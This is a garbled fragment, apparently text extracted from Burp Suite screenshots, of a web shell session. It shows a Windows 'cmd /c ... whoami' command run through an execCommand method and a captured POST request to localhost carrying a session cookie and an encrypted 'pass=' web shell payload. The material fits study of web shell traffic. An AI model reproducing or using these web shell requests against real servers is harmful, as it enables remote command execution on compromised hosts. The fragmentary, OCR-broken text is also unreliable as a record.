 cmdLineAcmd /c "cd /d "C:/Users/Administrator/Desktop/test/"&whoami" 2>&1methodNameexecCommand
251 http://detectportal.firefox.com GET /success.txt
请求
美化 Raw Hex \n
3 Cookie: PHPSESSID=sna2v619gck7rc6174qfd802h1;
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Host: 127.0.0.1
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 173
9 Connection: close
10
11 pass=
fL1tMGI4YTIjMTj%2BAz6iA282JaPXp1En37tR%2FiIEiGvZw2R
2cPxIYKYjkf1dkro95mjIwzZ6aRF3MFbwKb4IbIJVWTxocYrOH2
XiM32CssZo%2BIOgkEOJrPXTh9dr7G6WFCP7LpX%2FXv8%2BdF%
2BVDSUCOH1RZTBi
Search 0高亮
Event log (3) Audit log (11) All issues (11)